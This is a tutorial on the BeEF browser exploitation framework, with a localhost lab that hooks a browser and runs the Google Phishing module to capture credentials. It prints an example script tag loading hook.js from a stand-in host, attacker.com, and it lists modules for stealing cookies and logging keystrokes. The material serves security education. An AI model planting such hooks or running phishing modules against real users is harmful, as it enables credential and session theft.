BeEF Hacking Tool: How to Attack Through the Web Browser (Chrome, Firefox, Safari)
Web browsers like Chrome, Safari, and Firefox are essential tools for accessing email, banking, and other online services.
However, these everyday tools can be weaponized by attackers. With just a few lines of malicious code, a browser can reveal sensitive information about a user’s device, escalate attacks, or even compromise accounts and systems.
BeEF: The Browser Exploitation Framework
The Browser Exploitation Framework (BeEF) is a powerful tool that enables attackers to manipulate web browsers using a small JavaScript script.
BeEF specializes in client-side attacks, targeting vulnerabilities within the browser itself rather than servers or networks.
Disclaimer: Educational Use Only
This guide is for educational purposes only. Use BeEF only with explicit permission. Unauthorized use is illegal and unethical.
Real World Case Story:
In 2024, Midwest Financial Services, a mid-sized accounting firm with 45 employees, suffered a devastating data breach due to a browser-based attack.
The attack began with a seemingly legitimate email from a "client" requesting a tax document review. The email linked to a fake document portal embedded with a BeEF hook—a malicious JavaScript snippet that connected the employee’s browser to the attacker’s command server.
Using BeEF’s browser fingerprinting, the attacker identified the employee’s outdated Chrome browser, which had known vulnerabilities. The attacker then deployed BeEF’s social engineering module, displaying a deceptive pop-up: “Your Adobe Reader needs updating to view this document.” Clicking “Update Now” installed a malicious package disguised as an Adobe update, containing a keylogger that captured login credentials for the firm’s client management system.
The attacker exfiltrated sensitive financial data from over 200 clients. The breach went undetected for three weeks until the IT team flagged unusual data transfers.
The firm faced $1.2 million in damages, regulatory penalties, lawsuits, and a severe loss of client trust.
** Note: The victim’s name and certain details have been anonymized to protect the company from further threats. **
Understanding Web Browsers
What is a Web Browser?
A web browser is a software application that enables users to access, view, and interact with websites. It serves as the interface between users and the internet, fetching and rendering web content. Popular browsers include Google Chrome, Mozilla Firefox, Microsoft Edge, and Safari.
Key Browser Functions:
Fetching Files: Retrieves HTML (page structure), JavaScript (interactivity), CSS (styling), and multimedia like images or videos.
Rendering Pages: Organizes and displays content for user interaction.
Executing JavaScript: Runs scripts for dynamic features like animations or form validation.
How Browsers Process Web Content:
When a user enters a URL, the browser follows these steps:
User Input: The user types a URL into the address bar.
Requesting Files:
The browser resolves the URL to an IP address via DNS.
It sends an HTTP/HTTPS request to the web server.
Server Response: The server delivers HTML, CSS, JavaScript, and other files.
Rendering the Page:
Parses HTML to build the Document Object Model (DOM).
Applies CSS for styling and layout.
Executes JavaScript for interactivity.
Displaying Output: Renders the fully functional webpage for user interaction.
How BeEF Works
The Browser Exploitation Framework (BeEF) allows attackers to manipulate web browsers remotely. This process involves hooking the user's browser with a specific JavaScript file, then sending commands to the browser.
Step 1: Hooking the Browser
BeEF uses a JavaScript file, hook.js, which is loaded when a user visits a malicious or compromised webpage. For example:
<script src="http://attacker.com:3000/hook.js"></script>When this code executes, it initiates the hooking process, effectively allowing the attacker to connect to the victim’s browser.
Step 2: Establishing Communication
Once the hook.js script is successfully loaded, it connects the victim's browser to the attacker’s BeEF server. This connection is established using methods like XMLHttpRequest (XHR) or WebSockets.
This creates a persistent communication channel between the browser and the attacker's server, allowing the attacker to control the browser and send commands.
Step 3: Executing Commands
With the connection set up, the attacker can now use BeEF’s web interface to execute commands within the hooked browser.
Command Modules: BeEF provides various pre-built scripts known as modules. These modules can perform a wide array of tasks, such as:
Displaying pop-up alerts to the user.
Stealing cookies or session tokens.
Capturing keystrokes entered by the user on the page.
The attacker selects a module from the interface, and it is then executed in the victim’s browser.
Capabilities and Limitations
What BeEF Can Do
BeEF operates within the browser’s JavaScript environment, offering:
Reconnaissance: BeEF can gather crucial information about the hooked browser, including the browser version, installed plugins, and the operating system being used. This data is invaluable for tailoring attacks based on specific vulnerabilities.
Content Manipulation: The framework allows attackers to modify the content displayed in the browser. This can involve altering text on a webpage, injecting fake forms, or changing visual elements to mislead users into providing sensitive information.
Social Engineering: BeEF excels in creating bogus alerts or phishing pages to trick users. For instance, it can present a notification that prompts users to enter their credentials, simulating a legitimate security concern.
Data Theft: The tool can access cookies, session tokens, and form data from the hooked domain. This capability enables attackers to extract sensitive information without needing direct access to the user’s system.
Variety of Modules: With over 300 modules available, BeEF can perform tasks such as keylogging, network probing, and redirecting users. This broad array of functionalities enhances the potential for different types of attacks.
What BeEF Cannot Do
While BeEF is powerful, it is important to acknowledge its limitations:
Tab Confined Operations: BeEF's actions are restricted to the specific tab or window where the hooking script is executed. It cannot extend its influence to other tabs or browser sessions.
No System Access: The framework lacks the ability to read or write files, execute system commands, or interact with hardware. This limitation stems from built-in browser protections like sandboxing, which separate web applications from the underlying operating system.
Lack of Persistence: Once the hooked tab is closed, BeEF loses its control. Maintaining that connection would require additional exploits, complicating the attacker's efforts.
Permission Barriers: BeEF cannot bypass user consent for features like accessing the webcam or utilizing geolocation data. Any attempts to get around these barriers depend on tricking the user.
Inability to Directly Exploit: BeEF cannot exploit operating system or browser vulnerabilities on its own. Its effectiveness often relies on integration with other tools, such as Metasploit, for more intricate attack strategies.
Escalation Potential
BeEF can facilitate further nefarious activities through social engineering tactics.
For example, a malicious pop-up could mislead users into downloading harmful software by claiming that a critical update is needed. This underscores how the effectiveness of BeEF relies heavily on the potential for user error.
Lab Exercise: Use BeEF to Attack a Browser
This practical exercise walks you through setting up BeEF and executing a basic phishing attack. By following these steps, you'll gain firsthand experience with browser exploitation techniques in a controlled environment.
System Requirements
OS: Linux (e.g., Kali Linux, Ubuntu) or macOS. Windows is not supported.
Software: Ruby 3.0+, SQLite, Node.js, Bundler (Ruby gem).
Hardware: 2GB RAM, 10GB disk space.
Installation on Kali Linux
Update System: Start by updating your system to ensure all packages are current.
sudo apt update && sudo apt upgrade -yInstall BeEF: Install BeEF using Kali's package manager.

sudo apt install beef-xssStart BeEF: Launch the framework with a simple command.
sudo beef-xssChange the default password: During the first run, you'll be prompted to change the default password – an important security step. You can modify this and other settings later by editing the config.yaml file.
Take note of two critical URLs that appear in the terminal: the Admin Panel URL (typically http://127.0.0.1:3000/ui/panel) for accessing the control panel, and the hook URL (http://127.0.0.1:3000/hook.js) that you'll use to compromise target browsers.

Log in to BeEF: Navigate to the UI URL in your browser and log in with your credentials. The dashboard presents several key sections:
Online Browsers: The "Online Browsers" panel displays all currently hooked browsers, complete with identifying details like IP address, browser type, and operating system.
Commands: The "Commands" tab houses BeEF's extensive module collection, organized by categories such as Browser, Social Engineering, and Network.
Logs: The "Logs" tab records all interactions between BeEF and hooked browsers, providing a timeline of user clicks and module executions.
Details: For deeper analysis, the "Details" tab reveals comprehensive information about each browser, including installed plugins and precise version numbers.

Module Results History: The "Module Results History" section archives the output from previously executed modules, including data like captured credentials or stolen cookies.

Hook a Browser: In a separate browser tab (incognito mode), visit BeEF’s demo page: http://127.0.0.1:3000/demos/basic.html. This loads hook.js, connecting the browser to BeEF.
Open a new browser tab – preferably in incognito or private browsing mode to avoid cookie interference.
Visit BeEF's built-in demo page at http://127.0.0.1:3000/demos/basic.html. This page contains the hook.js script, which establishes a connection between the browser and your BeEF server.
Return to the BeEF control panel and check the "Online Browsers" section. You should see a new entry with the IP address 127.0.0.1, confirming that your browser has been successfully hooked.
Executing a Phishing Attack: In the BeEF UI, check “Online Browsers” for the hooked browser (IP: 127.0.0.1).
Select the hooked browser in the BeEF UI.
Go to “Commands” > “Social Engineering” > “Google Phishing”
Click “Execute.”

In the victim browser, the browser will load a fake Google login page.
Capture Credentials: When test credentials are entered into this form, two things happen: the victim is redirected to the actual Google domain (making the attack less suspicious), and a new hooked browser tab opens (maintaining the attacker's connection).
View Results: After the phishing attack completes, the original browser connection moves to the "offline" folder in the BeEF interface. To view the captured credentials:
Navigate to the offline browser session in the BeEF panel.
Select the Google Phishing module you executed.
Open the "Module Results History" section and click on the most recent entry. The captured username and password will appear in the "Command results" field.
Top 5 Myths & Misconceptions About BeEF
Here are the top five myths that are often believed, along with clarifications that reveal the tool's actual capabilities.
Myth 1: BeEF Can Hack Entire Computer Systems
Many people mistakenly believe BeEF can directly compromise entire computer systems. In reality, BeEF is strictly limited to operating within the browser's JavaScript environment.
It cannot access the underlying operating system, read or write files, or execute system commands without additional exploits or user interaction. BeEF's capabilities are confined by the browser's built-in security mechanisms like sandboxing.
Myth 2: BeEF Controls All Browser Tabs
A common misconception is that once BeEF hooks a browser, it gains control over all open tabs.
The truth is that BeEF's operations are strictly limited to the specific tab where the hook.js script was executed.
This limitation exists because of the Same-Origin Policy and browser isolation features that prevent scripts in one tab from accessing content in other tabs.
Myth 3: BeEF Maintains Permanent Access
Many believe that once a browser is hooked, BeEF maintains persistent access indefinitely.
In fact, BeEF loses its connection as soon as the hooked tab is closed.
The hook is temporary and session-based, requiring the tab to remain open for continued access. To maintain longer-term access, attackers would need to employ additional techniques or exploits.
Myth 4: BeEF Automatically Bypasses Browser Security
There's a misconception that BeEF can automatically circumvent modern browser security features.
The reality is that BeEF operates within the constraints of browser security mechanisms such as Content Security Policy, CORS restrictions, and permission requirements.
It cannot access sensitive features like webcams or geolocation without explicit user consent, and many of its capabilities are significantly limited by modern security controls.
Myth 5: BeEF Is a Standalone Hacking Tool
Many incorrectly view BeEF as a comprehensive hacking solution.
In truth, BeEF is primarily a reconnaissance and social engineering tool that's often used in conjunction with other security frameworks like Metasploit for more sophisticated attacks.
By itself, BeEF cannot exploit browser or operating system vulnerabilities—it relies on user interaction or integration with other tools to escalate privileges or gain deeper access.
Ethical and Legal Notes
Using BeEF responsibly involves adhering to legal and ethical guidelines. Always obtain explicit written permission before testing any system with BeEF.
Unauthorized access or testing can lead to legal repercussions, including violations of laws such as the U.S. Computer Fraud and Abuse Act. When using BeEF for security testing or educational purposes, ensure the testing is conducted in controlled environments to minimize risks.
Handle any data collected during testing with care, securely managing and deleting sensitive information like cookies after the testing is complete.
A responsible approach ensures that BeEF is used as a tool for enhancing security awareness rather than contributing to unethical practices.
What do you think about BeEF?
Have you explored its features, or do you have thoughts on mitigating browser vulnerabilities? Share your thoughts in the comments below!